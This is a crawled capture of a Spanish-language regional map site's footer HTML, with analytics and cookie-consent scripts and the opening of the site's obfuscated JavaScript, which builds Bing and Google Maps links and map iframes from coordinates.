                <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-copyright">
    
</div>

<div class="ja-footnav">
    

<div class="custom mod-contrast contrast-dark"  >
	<p><a href="/ayuda/terminos-y-condiciones-de-uso">Términos y Condiciones de Uso</a><br />Derechos en trámite - Google Maps© y Google Earth© son marcas registradas de Google Inc.<br />Bing Maps© es marca registrada de Microsoft. Here WeGo© es marca registrada de HERE Global B.V.<br /><span style="display: none;">Sitio alojado por  <a href="https://api.hostinger.com.ar/redir/1543615" target="_blank"><img src="https://www.hostinger.com.ar/banners/ar/hostinger-80x15-powered-1.gif" border="0" alt="Hosting Web" width="80" height="15" style="vertical-align: middle;" /></a></p>
<p>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72136947-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
/*Consentimiento de cookies*/
window.addEventListener("load", function(){

	window.cookieconsent.initialise({
		container: document.getElementsByTagName("body"),
		cookie:{
			domain:'larioja.geodestinos.ar',
			expiryDays:500000000,
			secure:true
		},
		palette:{
			popup: {background: "#000"},
			button: {"background": "#fbc628"}
		},
		theme: 'classic',
		content:{
			dismiss: 'Cerrar',	//ignored, left for completness
			message: 'Este sitio web usa cookies. Si continúas navegando el sitio confirmas que leíste y estás de acuerdo con nuestra&nbsp;<a href="/ayuda/terminos-y-condiciones-de-uso#seccion5" target="_blank"><strong>Política de Uso de Cookies</strong></a>.',
		},
		elements:{messagelink: '<span id="cookieconsent:desc" class="cc-message">{{message}}</span>'},               
		revokable:false,
		law: {
			regionalLaw: true,
		},
		revokeBtn: '<div></div>',
		location: false,
	})
});
  
</script>

<script>
/* Scroll to anchor workaround for firefox*/
function pgshow(e){
    var elId = window.location.hash;
    if (elId.length > 1){
        el = document.getElementById(elId.substr(1));
        if (el) el.scrollIntoView(true);
    }
}
// pageshow fires after load and on Back/Forward
window.addEventListener('pageshow', pgshow);
</script>
</span></p></div>

</div>            </div>
                        </div>
            <script type="text/javascript">

jQuery(function($){
	var $container = $('#ja-main');

	var curr_layout = '';
	var colW = 0;
	
	//detect layout width
	if ($(window).width() >= 720) {
		curr_layout = 'fixed';
		colW = 240;
	} else { 
		curr_layout = 'fluid';
		colW = $container.width() / 2;
	}
	//init layout masonry
	$container.masonry({
		itemSelector: '.ja-masonry',
		columnWidth : colW,
		isAnimated: true,
		isResizable: true
	});
	
	var reloadMasonry = function () {
		$container.masonry( 'reload' );
	};
	
	//change columnWidth depend on the wrapper width, specify for this template
	$(window).bind( 'smartresize.masonry', function() { 
        //detect layout width
		if ($('#ja-main').width() >= 720) {
			//fix width layout - reload one time			
			if (curr_layout != 'fixed') {
				curr_layout = 'fixed';
				$container.masonry( 'option', { columnWidth: 240, isResizable: true } );
				$container.masonry( 'reload' );
			}
		} else {
			//update column width
			$container.masonry( 'option', { columnWidth: $container.width() / 2, isResizable: false } );
			//reload layout
			$container.masonry( 'reload' );

			curr_layout = 'fluid';
		}
  });

	// Check bricks height changed - relayout
	$(function (){
		//store height for all bricks
		$('.ja-masonry').each (function(i, el){
			var el = $(this);
			el.data('h', el.height());
		});
		
		//interval check
		$container.data('interval-timer', setInterval(function () {
			//detect change on masonry bricks height
			$('.ja-masonry').each (function(i){
				var el = $(this);
				if (el.data('h') != el.height()) {
					el.data('h', el.height());
					reloadMasonry ();
					return false;
				}
			});
		}, 2000));
	});
}); 
</script>
</div>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zw_hXuhgGVqxd2Wt_swIPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769448742558');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://larioja.geodestinos.ar/js/geodestinos.js
body_size: 17714
content:
(function(_0x4e3664,_0x5104d9){var _0x4291b0=_0x4e3664();function _0x1fb75d(_0x56fc20,_0x305cd0,_0x3bbadf,_0x4690a6){return _0x38a2(_0x3bbadf- -0x1a7,_0x305cd0);}function _0x5e4c64(_0x4cad56,_0x3b63d9,_0x4160be,_0x319f1e){return _0x38a2(_0x4cad56- -0x238,_0x4160be);}while(!![]){try{var _0x6967d2=parseInt(_0x1fb75d(-0x137,-0x1a4,-0x10a,-0x8b))/(0x75f+-0x19+-0x745)*(parseInt(_0x1fb75d(0x39,0x57,0x8,0x5))/(0x71d+-0x12f*0x3+-0x38e))+parseInt(_0x5e4c64(-0x1b6,-0x154,-0x1d6,-0x22b))/(0x709*0x1+-0x1*0x12b+0x1*-0x5db)+parseInt(_0x1fb75d(-0xe8,-0x2a,-0x7d,-0xf5))/(-0xcb5+0x3*0xa70+-0x1297)+-parseInt(_0x1fb75d(0x45,-0x94,-0x1,0x79))/(-0x145e*-0x1+-0x1c50+0x7f7)*(-parseInt(_0x1fb75d(-0xab,-0x93,-0x9a,-0x129))/(-0x5b7+0x167*0x9+-0x6e2))+-parseInt(_0x1fb75d(0x71,-0x75,-0x10,0x3a))/(-0x12b2+0x2209+-0x8c*0x1c)*(-parseInt(_0x1fb75d(-0x134,-0x31,-0xa5,-0x125))/(0x8*-0x22c+-0x1*-0x2503+-0x139b))+parseInt(_0x1fb75d(0x45,0x68,0x1,-0x23))/(-0x1*0xb9+-0x91e+0x9e0)*(parseInt(_0x5e4c64(-0x1b1,-0x1b1,-0x148,-0x19c))/(0x1bbb*-0x1+0xcff*0x3+-0xb38))+-parseInt(_0x5e4c64(-0x119,-0xf9,-0x121,-0x177))/(-0x1fe*0x3+0x81*-0x49+0x2ace)*(parseInt(_0x5e4c64(-0x91,-0x1b,-0xdc,-0x6a))/(0x236d+0x7*0x32b+-0x398e));if(_0x6967d2===_0x5104d9)break;else _0x4291b0['push'](_0x4291b0['shift']());}catch(_0xe5ed3a){_0x4291b0['push'](_0x4291b0['shift']());}}}(_0x59ad,0x605bc+0x2bfff+0x510df*-0x1));var _0x531392=(function(){var _0x15d593={};_0x15d593[_0x454563(0x30b,0x2d7,0x347,0x299)]='(((.+)+)+)'+'+$',_0x15d593['RAhHH']='yeUmm',_0x15d593[_0x3006c0(0x49e,0x41a,0x47e,0x4bf)]=_0x454563(0x282,0x276,0x259,0x1f6);function _0x3006c0(_0x1ccd18,_0x36226a,_0x1c0f6d,_0x40173d){return _0x38a2(_0x1c0f6d-0x349,_0x36226a);}_0x15d593[_0x454563(0x2bd,0x312,0x30f,0x2c1)]=_0x454563(0x1e4,0x22a,0x268,0x193);function _0x454563(_0x5b2d53,_0x47fc77,_0x305744,_0x49b2f2){return _0x38a2(_0x5b2d53-0x159,_0x47fc77);}var _0x3cf032=_0x15d593,_0x34572d=!![];return function(_0x3ff069,_0x43f92f){function _0x374f94(_0x6907e2,_0x286cde,_0x3e6b41,_0x371823){return _0x3006c0(_0x6907e2-0x165,_0x286cde,_0x371823- -0x4e4,_0x371823-0x5d);}var _0x14cf83={};function _0x4dd036(_0x4dee7a,_0x10ad91,_0x198777,_0x227355){return _0x454563(_0x198777-0x79,_0x227355,_0x198777-0xc4,_0x227355-0x60);}_0x14cf83[_0x374f94(-0x22,-0xb8,-0x10b,-0x9d)]=function(_0x2edfd9,_0x3daeb0){return _0x2edfd9+_0x3daeb0;},_0x14cf83['rzNWP']=_0x3cf032[_0x4dd036(0x20e,0x29d,0x283,0x213)];var _0x11fc63=_0x14cf83;if(_0x3cf032['pxBTd']===_0x3cf032[_0x4dd036(0x39e,0x3a0,0x336,0x2b7)])return _0x224910[_0x4dd036(0x351,0x2b5,0x2e5,0x279)]()[_0x374f94(-0x53,-0xdc,-0x7f,-0xba)](_0x3cf032['peZwA'])[_0x374f94(-0x4d,-0x77,-0xed,-0x88)]()[_0x4dd036(0x362,0x32c,0x2ea,0x32d)+'r'](_0x1ace84)['search'](_0x4dd036(0x248,0x2d7,0x2c9,0x23b)+'+$');else{var _0x567dc1=_0x34572d?function(){function _0x1e14ef(_0x5075ed,_0x814c1,_0x566378,_0x4510cd){return _0x374f94(_0x5075ed-0x18d,_0x814c1,_0x566378-0x14e,_0x566378-0x546);}function _0xed5b9b(_0x1402d6,_0x7e708e,_0x1c0321,_0x3d18fc){return _0x4dd036(_0x1402d6-0xef,_0x7e708e-0x10b,_0x3d18fc-0x12f,_0x1402d6);}if(_0x43f92f){if('yeUmm'===_0x11fc63[_0x1e14ef(0x4a0,0x4cc,0x528,0x585)]){var _0x5351e0=_0x43f92f['apply'](_0x3ff069,arguments);return _0x43f92f=null,_0x5351e0;}else _0x46928c=_0x11fc63[_0xed5b9b(0x410,0x3a1,0x37c,0x3ff)]('0',_0x2b64c7);}}:function(){};return _0x34572d=![],_0x567dc1;}};}());function _0x420277(_0x5f2719,_0x45fb82,_0x1dd70a,_0x4eeff1){return _0x38a2(_0x1dd70a- -0x338,_0x45fb82);}var _0x4fa7e7=_0x531392(this,function(){var _0xecf693={};_0xecf693[_0x57d04a(0x20c,0x202,0x24e,0x215)]=_0x21ddb8(-0x1a9,-0x1a9,-0x248,-0x2de)+'+$';function _0x57d04a(_0x5caf44,_0x234848,_0x29ed99,_0x5b40c3){return _0x38a2(_0x29ed99-0xc0,_0x234848);}var _0x5cf97a=_0xecf693;function _0x21ddb8(_0x5f1f71,_0x3994e9,_0x54a054,_0x3b6cde){return _0x38a2(_0x54a054- -0x33f,_0x5f1f71);}return _0x4fa7e7[_0x21ddb8(-0x288,-0x1a2,-0x22c,-0x298)]()[_0x57d04a(0x149,0x154,0x1a1,0x12f)](_0x5cf97a[_0x57d04a(0x1e6,0x2ce,0x24e,0x2db)])[_0x21ddb8(-0x219,-0x27b,-0x22c,-0x24d)]()[_0x21ddb8(-0x2ba,-0x1f6,-0x227,-0x267)+'r'](_0x4fa7e7)[_0x21ddb8(-0x229,-0x244,-0x25e,-0x255)](_0x57d04a(0x1c3,0x239,0x1b7,0x231)+'+$');});_0x4fa7e7();var _0x5a6e69=(function(){var _0x3b57c3={'IfQfQ':function(_0x5a5e21,_0xea870e){return _0x5a5e21!==_0xea870e;},'IqAmT':_0x565562(0x10b,0xb5,0xad,0x126),'EhFAb':function(_0x3308c9,_0x4042c0){return _0x3308c9(_0x4042c0);},'MpYzn':function(_0x562503,_0x37fed9){return _0x562503+_0x37fed9;},'rzqNy':_0x565562(0x62,0x1c,0x15,0x97)+_0x2d9610(-0x112,-0x83,-0x113,-0x103),'vbcdY':_0x565562(0x3f,0x51,0x59,0xe8)+_0x2d9610(-0x262,-0x13e,-0x1cc,-0x1d5)+'rn\x20this\x22)('+'\x20)','gjQYL':function(_0x27a5d8){return _0x27a5d8();}};function _0x565562(_0x41d409,_0x32ea5d,_0x29f6f0,_0x3832ee){return _0x38a2(_0x32ea5d- -0xfb,_0x41d409);}function _0x2d9610(_0x9cffdd,_0x452a77,_0x3b9cfd,_0x28e135){return _0x38a2(_0x28e135- -0x250,_0x452a77);}var _0x4491e5=!![];return function(_0x270396,_0x4cad2b){function _0x18805d(_0x4e0b7f,_0x5a5f4d,_0x35590f,_0x341458){return _0x565562(_0x4e0b7f,_0x5a5f4d-0x26b,_0x35590f-0x1b5,_0x341458-0x11c);}var _0x4ce853={'UAzyP':function(_0x6151ee,_0x320dad){function _0x371447(_0x1f1874,_0x3b82d3,_0x5efce2,_0x49922d){return _0x38a2(_0x5efce2-0x35a,_0x3b82d3);}return _0x3b57c3[_0x371447(0x49c,0x515,0x498,0x457)](_0x6151ee,_0x320dad);},'yqLAb':function(_0x5a252e,_0x687587){function _0x39ca85(_0x414748,_0x547e1e,_0x397741,_0x3c714a){return _0x38a2(_0x547e1e-0x3c3,_0x3c714a);}return _0x3b57c3[_0x39ca85(0x5ad,0x521,0x4d4,0x48f)](_0x5a252e,_0x687587);},'XmcVS':_0x3b57c3[_0x18805d(0x2e2,0x242,0x287,0x1b0)],'gIhEy':_0x3b57c3[_0x18805d(0x35b,0x30a,0x36a,0x32d)],'EUofj':function(_0x987a48){function _0x34342c(_0x46545d,_0x302379,_0x9a6256,_0x46bf4b){return _0x18805d(_0x46bf4b,_0x46545d- -0x16c,_0x9a6256-0x166,_0x46bf4b-0xfc);}return _0x3b57c3[_0x34342c(0xdb,0x12a,0xf2,0xfd)](_0x987a48);}},_0x513d30=_0x4491e5?function(){function _0x37a5a3(_0x3dcc0b,_0x3ccf66,_0x1ff812,_0x191220){return _0xd43aa6(_0x3dcc0b,_0x3ccf66-0x45,_0x1ff812-0x181,_0x3ccf66-0x36b);}function _0x1a9a9f(_0x4c4d34,_0x4e3953,_0x258974,_0x5dd160){return _0xd43aa6(_0x5dd160,_0x4e3953-0x5f,_0x258974-0x58,_0x4e3953-0x331);}if(_0x3b57c3[_0x37a5a3(0x11b,0x150,0x11a,0x1b8)](_0x3b57c3[_0x1a9a9f(0xb3,0x41,0x1d,0xa)],_0x3b57c3['IqAmT'])){var _0x3d5662=_0x4ce853[_0x37a5a3(0x17f,0xf5,0xb4,0xef)](_0xf404b9,_0x4ce853[_0x37a5a3(0x13b,0x101,0xc2,0xcb)](_0x4ce853[_0x1a9a9f(-0x21,0x23,-0x5b,0x32)]+_0x4ce853['gIhEy'],');'));_0x32dd05=_0x4ce853['EUofj'](_0x3d5662);}else{if(_0x4cad2b){if(_0x3b57c3[_0x37a5a3(0x110,0x150,0x1b2,0x19d)](_0x37a5a3(0x60,0xfe,0xc8,0xec),_0x37a5a3(0x14d,0x135,0x1b1,0x13d))){var _0x3902a5=_0x4cad2b[_0x37a5a3(0x8f,0xfc,0x13d,0xf5)](_0x270396,arguments);return _0x4cad2b=null,_0x3902a5;}else{var _0x3c1b67=_0xc9ab9d?function(){if(_0x2e40cd){var _0x52c8bc=_0x143bf9['apply'](_0x397270,arguments);return _0x1e8132=null,_0x52c8bc;}}:function(){};return _0x43c29a=![],_0x3c1b67;}}}}:function(){};_0x4491e5=![];function _0xd43aa6(_0x43aa99,_0x589cdf,_0x2cb6a2,_0x5d0a61){return _0x2d9610(_0x43aa99-0x1b6,_0x43aa99,_0x2cb6a2-0x19e,_0x5d0a61- -0x14c);}return _0x513d30;};}());function _0x356513(_0x54ed50,_0x36748e,_0x584446,_0x466bf5){return _0x38a2(_0x54ed50-0x1a0,_0x36748e);}var _0x31b212=_0x5a6e69(this,function(){function _0x569010(_0x2ffdb3,_0x4627c0,_0xdb8b44,_0x372d81){return _0x38a2(_0xdb8b44-0x104,_0x372d81);}var _0x1c645d={'bQqXr':_0x2d9fcb(-0x74,-0x1c,-0x7d,-0x20)+_0x2d9fcb(-0xaf,0x5a,-0x2d,-0x82)+_0x2d9fcb(-0x86,-0x83,-0x5e,-0x2)+_0x2d9fcb(-0x153,-0x12b,-0xc9,-0x107)+'15|21|0|26'+_0x2d9fcb(-0x130,-0xa5,-0x97,-0xc4)+_0x569010(0x2a9,0x27c,0x295,0x333),'JYxyv':function(_0x400316,_0x132f19){return _0x400316+_0x132f19;},'NxmAB':function(_0x5bbc95,_0x45eb03){return _0x5bbc95+_0x45eb03;},'EvqdL':function(_0x3ce6ff,_0x41951d){return _0x3ce6ff+_0x41951d;},'UvxSw':function(_0x1c0c41,_0x387151){return _0x1c0c41+_0x387151;},'UOaGp':_0x2d9fcb(-0xa2,-0x88,-0x3c,-0x45)+_0x2d9fcb(-0x36,-0x9c,-0x26,-0x5c)+_0x2d9fcb(-0x171,-0x132,-0xe8,-0xd5)+'&cc=es-ar&'+_0x569010(0x1cf,0x1d6,0x1b8,0x1e5)+'=0&sty=h&c'+'p=','EGKwz':_0x2d9fcb(0x4e,-0xb8,-0x1e,0x4a)+_0x569010(0x23e,0x296,0x24d,0x2cc),'qKXgL':_0x2d9fcb(-0x71,-0x74,-0xf0,-0xd1),'TKJQB':function(_0x5126f6,_0x148252){return _0x5126f6+_0x148252;},'FqVyr':_0x2d9fcb(-0x24,-0x69,-0x3c,0x5b)+'w.google.c'+'om/maps/pl'+'ace/','jdCDv':function(_0x48085a,_0x2956ca){return _0x48085a+_0x2956ca;},'KdVsd':function(_0x20d811,_0x5591f4){return _0x20d811+_0x5591f4;},'FLGyT':function(_0x2cc76b,_0x2f5b11){return _0x2cc76b+_0x2f5b11;},'UxgDO':function(_0x55c8ea,_0x3b92d6){return _0x55c8ea+_0x3b92d6;},'GknGk':function(_0x220e0a,_0x3b7c2e){return _0x220e0a+_0x3b7c2e;},'ssdjp':function(_0x37b029,_0x25f0ba){return _0x37b029+_0x25f0ba;},'lOAWf':function(_0x1bfd3b,_0xcab923){return _0x1bfd3b+_0xcab923;},'VubhK':function(_0x446d6f,_0x51189d){return _0x446d6f<_0x51189d;},'ISWaa':function(_0x36471f,_0x2dcf1d){return _0x36471f+_0x2dcf1d;},'QIDIe':function(_0x533413,_0x4a4e9f){return _0x533413+_0x4a4e9f;},'dkkcp':function(_0x51d648,_0x43436e){return _0x51d648+_0x43436e;},'ICIUb':function(_0x179b8e,_0x42976c){return _0x179b8e+_0x42976c;},'hOeTG':'<iframe\x20sr'+_0x2d9fcb(-0x3f,-0x12f,-0xcb,-0x167)+'/cordoba.g'+_0x569010(0x282,0x1da,0x25c,0x22b)+_0x569010(0x270,0x233,0x1f3,0x289)+_0x2d9fcb(0x7,0x4e,-0x1b,0x57)+_0x2d9fcb(-0x4b,0x23,0x4,-0x5f)+'=','FiFRK':_0x2d9fcb(-0x39,-0x157,-0xce,-0x35)+_0x2d9fcb(-0x4,-0x3d,-0x9a,-0xcc)+_0x569010(0x111,0x1b7,0x184,0x1a7)+'lico\x20Córdo'+'ba\x22\x20width='+_0x569010(0x213,0x20d,0x180,0x13a)+_0x569010(0x127,0x1d1,0x1a5,0x1d1)+'<p>Error:\x20'+_0x569010(0x249,0x2e9,0x271,0x265)+_0x569010(0x19a,0x269,0x1ea,0x1b2)+'rta\x20el\x20uso'+'\x20de\x20iframe'+_0x569010(0x1f8,0x1cf,0x1c7,0x1d1)+_0x2d9fcb(-0x89,-0x9c,-0xd9,-0xde),'EsvvS':function(_0x32d12d,_0x42cb33){return _0x32d12d*_0x42cb33;},'PKVHr':function(_0x6dd1a1,_0x4a8436){return _0x6dd1a1+_0x4a8436;},'xvxJO':function(_0x15c301,_0x549c20){return _0x15c301+_0x549c20;},'FwbRt':_0x569010(0x1f9,0x1fe,0x1ce,0x1f9)+_0x569010(0x267,0x227,0x214,0x1d1)+'t=','MFzGu':_0x2d9fcb(-0x94,-0x138,-0x118,-0x12a),'gEPpv':function(_0x2101b3,_0x25ed82){return _0x2101b3+_0x25ed82;},'pesPh':function(_0x4ded6f,_0x2c2fb2){return _0x4ded6f+_0x2c2fb2;},'WjHZk':function(_0x2f225e,_0x51ab2a){return _0x2f225e+_0x51ab2a;},'qTGZk':function(_0x1fba2d,_0x4bf5bb){return _0x1fba2d+_0x4bf5bb;},'rpwiJ':'\x22\x20title=\x22i'+_0x2d9fcb(-0xae,-0x92,-0x9a,-0x120)+_0x569010(0x254,0x221,0x207,0x28e)+_0x2d9fcb(-0xc7,-0xf5,-0xfe,-0x18b)+_0x2d9fcb(-0x107,-0xb0,-0xd1,-0xcb)+_0x569010(0x1dd,0x275,0x228,0x273)+_0x569010(0x28d,0x2b6,0x28f,0x278)+_0x2d9fcb(-0xdb,-0x2b,-0x90,-0xb5)+_0x2d9fcb(0x1c,0x7,-0x12,0x22)+_0x2d9fcb(-0x77,0x12,-0x63,-0x36)+_0x569010(0x236,0x125,0x1b7,0x170)+_0x569010(0x199,0x106,0x190,0x101)+'>','ZvowU':function(_0x1a22a2,_0x45e1df){return _0x1a22a2+_0x45e1df;},'Wagfn':function(_0x138d24,_0x550232){return _0x138d24+_0x550232;},'UDNyG':function(_0x408e64,_0x2d31ac){return _0x408e64+_0x2d31ac;},'wajuX':function(_0x163676,_0x5a5813){return _0x163676/_0x5a5813;},'CykJH':function(_0x297b71,_0x20f72f){return _0x297b71+_0x20f72f;},'fwSfL':function(_0x4d5447,_0x196ab6){return _0x4d5447+_0x196ab6;},'uqIIZ':function(_0x5688fd,_0x4a7b15){return _0x5688fd+_0x4a7b15;},'wCWTv':function(_0x5442e2,_0x20c6bb){return _0x5442e2+_0x20c6bb;},'WThHU':function(_0x480201,_0x2cc5dc){return _0x480201+_0x2cc5dc;},'IBKQH':function(_0x2b217f,_0x5ec2b0){return _0x2b217f+_0x5ec2b0;},'fXIwT':function(_0x16ec81,_0x55e6cb){return _0x16ec81+_0x55e6cb;},'grNRB':_0x2d9fcb(0x46,-0x59,-0x1,0x20)+_0x569010(0x270,0x2b6,0x283,0x28c)+_0x2d9fcb(-0xa7,-0xe4,-0xf3,-0x119),'ARkoZ':function(_0x1a0dca,_0x53cb1c){return _0x1a0dca!==_0x53cb1c;},'AVOuj':_0x2d9fcb(-0xfd,-0x7c,-0xe4,-0x73),'EyHlY':function(_0x89b7bd,_0x58cd44){return _0x89b7bd(_0x58cd44);},'xgoFR':function(_0x182564,_0x47fc88){return _0x182564+_0x47fc88;},'Hszxg':function(_0x580ecb,_0x4307ea){return _0x580ecb===_0x4307ea;},'Joull':'eWqlf','Avspg':'log','iAwKs':'warn','ZjGoL':'info','yLXBu':_0x569010(0x28c,0x208,0x273,0x1fa),'zEjaA':_0x2d9fcb(-0x81,-0x120,-0xf7,-0xb2),'GAqov':_0x2d9fcb(-0x122,-0xa5,-0x106,-0xd6),'mfiqb':function(_0x4db0f8,_0x47c49d){return _0x4db0f8<_0x47c49d;},'QdHiB':function(_0x543913,_0x789a5c){return _0x543913!==_0x789a5c;},'qfIGs':'fIijf','Gbdtu':_0x569010(0x1d1,0x15d,0x1ec,0x196)+'1'},_0x12732c;function _0x2d9fcb(_0xb26a98,_0x2577d0,_0x416582,_0x567159){return _0x38a2(_0x416582- -0x19e,_0xb26a98);}try{if(_0x1c645d[_0x569010(0x27a,0x1d9,0x1f9,0x225)](_0x2d9fcb(-0x16a,-0x175,-0xe4,-0x9f),_0x1c645d[_0x2d9fcb(-0x3,-0x69,-0x24,0x7b)])){var _0x2e0850=_0x1c645d[_0x2d9fcb(0x76,0x3d,0x0,0x56)][_0x569010(0x2d1,0x27c,0x23a,0x289)]('|'),_0x184a31=0x1*-0x26d3+0x1*-0x17db+0x3eae;while(!![]){switch(_0x2e0850[_0x184a31++]){case'0':var _0x344670=_0x1c645d[_0x2d9fcb(-0x54,-0x57,-0x9f,-0x8e)](_0x1c645d[_0x569010(0x1c3,0x173,0x203,0x1a3)](_0x1c645d['NxmAB'](_0x1c645d['NxmAB'](_0x1c645d[_0x569010(0x248,0x1ec,0x1bf,0x175)](_0x1c645d[_0x569010(0x239,0x28e,0x203,0x27d)](_0x1c645d['UvxSw'](_0x1c645d[_0x569010(0x21a,0x2be,0x2a8,0x2a1)](_0x1c645d['UOaGp'],_0x4eeaf6),_0x1b2ad2),'~'),_0x354e52),_0x3caeb3)+_0x1c645d[_0x569010(0x22e,0x17e,0x1a9,0x23d)]+_0x4eeaf6+_0x1b2ad2,'_'),_0x354e52)+_0x3caeb3,_0x1c645d['qKXgL']);continue;case'1':var _0x5cb678=_0x1c645d[_0x569010(0x2c8,0x31a,0x29c,0x2d3)](_0x1c645d[_0x569010(0x239,0x27f,0x203,0x17d)](_0x1c645d['FqVyr'],_0x4eeaf6)+_0x1b2ad2+','+_0x354e52,_0x3caeb3);continue;case'2':var _0x1dba55=_0x1c645d[_0x569010(0xeb,0x18a,0x188,0x1dd)](_0x1c645d['TKJQB'](_0x1c645d[_0x569010(0x215,0x271,0x25e,0x25e)](_0x1c645d[_0x2d9fcb(-0xda,-0x17e,-0x104,-0x167)](_0x1c645d['NxmAB'](_0x569010(0x22c,0x172,0x1b4,0x131)+_0x569010(0x1bb,0x268,0x1d7,0x1f2)+_0x2d9fcb(-0x45,-0xaf,-0x2a,-0x85)+_0x2d9fcb(-0x64,-0xb4,-0x46,-0x2b)+_0x569010(0x240,0x256,0x1d0,0x13c)+'ndotran2.p'+'hp?coordub'+_0x2d9fcb(0x8,-0xdc,-0x53,0x18),_0x4eeaf6),_0x1b2ad2)+',',_0x354e52),_0x3caeb3),_0x2d9fcb(-0x15f,-0x8f,-0xce,-0x5a)+_0x2d9fcb(0xc,-0x8,0xc,-0x43)+'oTRAN\x22\x20wid'+'th=\x22100%\x22\x20'+'height=\x2250'+_0x569010(0x1cc,0x228,0x1de,0x1a2)+_0x2d9fcb(-0x83,-0x11a,-0x11f,-0x80)+'gador\x20no\x20s'+_0x2d9fcb(-0x90,-0x3f,-0x3b,-0xd)+'uso\x20de\x20ifr'+_0x2d9fcb(-0x16d,-0x176,-0x111,-0x78)+'/iframe>');continue;case'3':var _0x132c03=_0x1c645d[_0x569010(0x300,0x24d,0x2b5,0x249)](_0x1c645d[_0x2d9fcb(-0xac,-0x14b,-0x10d,-0x149)](_0x1c645d[_0x2d9fcb(-0x69,-0x64,-0x2b,-0x37)](_0x1c645d[_0x2d9fcb(0x1d,-0x7f,-0x5,-0x82)](_0x2d9fcb(-0x93,-0xb9,-0xee,-0xdd)+'c=\x22https:/'+_0x569010(0x1a7,0x149,0x19d,0x228)+_0x2d9fcb(-0xda,0x56,-0x46,-0x77)+_0x569010(0x162,0x249,0x1e0,0x14f)+_0x2d9fcb(-0x45,-0x19,-0x67,0x14)+_0x569010(0x1db,0x219,0x204,0x270)+'c=',_0x4eeaf6)+_0x1b2ad2,','),_0x354e52)+_0x3caeb3,_0x2d9fcb(-0x7d,-0x62,-0xce,-0x161)+_0x2d9fcb(-0xb0,-0x125,-0x103,-0xce)+_0x2d9fcb(-0x130,-0xb0,-0xf6,-0x128)+_0x2d9fcb(0x4c,0x6,0x17,-0x44)+_0x569010(0x132,0x123,0x187,0x224)+_0x569010(0x26e,0x1be,0x1de,0x24e)+_0x2d9fcb(-0xcf,-0x104,-0x11f,-0x8d)+_0x569010(0x252,0x265,0x1e3,0x1ae)+_0x2d9fcb(-0x43,0x5e,-0x3b,-0x21)+'uso\x20de\x20ifr'+_0x569010(0x1d6,0x132,0x191,0x17f)+_0x569010(0x310,0x2ab,0x2af,0x313));continue;case'4':var _0x46d4b6='';continue;case'5':_0x48eb0b=_0x1bdc2f[_0x2d9fcb(-0xd5,-0x99,-0xbc,-0x141)](_0xe8a3f5);continue;case'6':_0xe8a3f5<-0x175a+-0x4*-0x3dd+0x1*0x7e6&&(_0x354e52='-');continue;case'7':_0x1c645d[_0x569010(0x2e5,0x244,0x269,0x1f8)](_0x5b482d,0xb2f+-0xac*0x20+-0x1*-0xa51)&&(_0x4eeaf6='-');continue;case'8':var _0x5c39e3=0x1d*0x122+0x1270*0x1+0xa42*-0x5;continue;case'9':var _0x1531f5=_0x1c645d['ISWaa'](_0x1c645d[_0x569010(0x15a,0x225,0x1eb,0x199)](_0x1c645d['UxgDO'](_0x1c645d[_0x569010(0x22f,0x292,0x28d,0x31a)](_0x1c645d['dkkcp'](_0x1c645d[_0x2d9fcb(-0x61,-0x60,-0x80,-0xa)](_0x1c645d[_0x569010(0x1eb,0x1db,0x248,0x2e0)],_0x4eeaf6),_0x1b2ad2),','),_0x354e52),_0x3caeb3),_0x1c645d[_0x2d9fcb(-0x9f,0x0,-0x42,-0x15)]);continue;case'10':var _0xe8a3f5=_0x18be50[0x1ae*-0xb+-0x140f+0x1*0x2689];continue;case'11':return _0x3cf66f;case'12':var _0x1b2ad2=_0x330c4a[_0x569010(0x2a0,0x335,0x2a3,0x2f7)](_0x1c645d['EsvvS'](-0xb82*-0xdfe7+0x3*-0x33794cb+-0x1*-0x58bff13,_0x5c39e3))/(-0x415f69c+-0x204c610+0xc109dac);continue;case'13':var _0x4eeaf6='';continue;case'14':var _0x354e52='';continue;case'15':var _0x15ce2d=_0x1c645d[_0x569010(0x216,0x32d,0x29c,0x305)](_0x1c645d[_0x569010(0x257,0x2cf,0x29c,0x307)](_0x1c645d[_0x2d9fcb(-0x83,0x24,-0x30,0x67)](_0x1c645d[_0x2d9fcb(-0x24,-0x2f,-0x4a,0x4)](_0x1c645d[_0x569010(0x1e3,0x259,0x222,0x279)](_0x1c645d['FwbRt'],_0x4eeaf6),_0x1b2ad2),_0x1c645d[_0x2d9fcb(-0x89,0x77,-0x29,0x53)]),_0x354e52),_0x3caeb3);continue;case'16':var _0x5b482d=_0x18be50[0x6*-0x3fb+-0x56*0x72+-0x1*-0x3e2f];continue;case'17':var 